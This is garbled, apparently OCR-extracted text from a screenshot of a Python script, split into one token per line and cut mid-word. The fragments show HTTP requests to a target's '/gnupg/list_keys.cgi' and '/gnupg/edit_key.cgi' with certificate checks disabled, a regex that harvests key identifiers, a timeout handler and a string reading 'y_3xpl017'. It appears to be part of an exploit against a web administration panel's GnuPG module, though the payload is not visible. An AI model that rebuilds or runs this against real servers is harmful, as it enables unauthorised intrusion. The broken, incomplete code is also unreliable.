
(
{
'referer'
:
 target
}
)
t
(
target
+
"/gnupg/list_keys.cgi"
,
 verify
=
False
)
dall
(
"edit_key.cgi\?(.*?)'"
,
str
(
key_list
.
content
)
)
ormat
(
last_gets_key
)
)
(
{
'referer'
:
 target
}
)
.
post
(
target
+
"/gnupg/edit_key.cgi?{}"
.
format
(
last_
ions
.
ReadTimeout
:
y_3xpl017"
)
ed error occurred"
)
iled."
)